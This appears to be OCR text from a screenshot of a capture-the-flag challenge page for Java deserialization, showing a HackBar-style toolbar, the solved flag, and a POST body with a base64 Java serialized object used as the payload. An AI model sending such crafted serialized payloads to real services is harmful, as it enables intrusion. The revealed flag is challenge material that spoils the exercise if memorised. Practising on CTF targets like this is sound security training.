 Not secure | a8776f27-7504-45c5-8396-36a037a139a7.node4.buuoj.cn:81/evi1
Apps 百度 阿里巴巴 搜索 淘宝 京东 天猫 萤火虫惠聚 Gmail YouTube
Deserialize…… Flag is flag{76c4174f-c1dd-4c59-af03-2f5412a9b059}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
enctype
Enable POST application/x-www-form-urlencoded AD
Body
key=haloRiBCLPhLLrNz2lqb5pGzMmX6WSzY&base64=rO0ABXNyAAtlbnRpdHkuVXNlcm1aqowD
0DcIAwACTAADYWdldAASTGphdmEvbGFuZy9TdHJpbmc7TAAEbmFtZXEAfgABeHB0AAM2NjZ0
AAttNG5fcTF1XzY2NnQAAzE4MHg=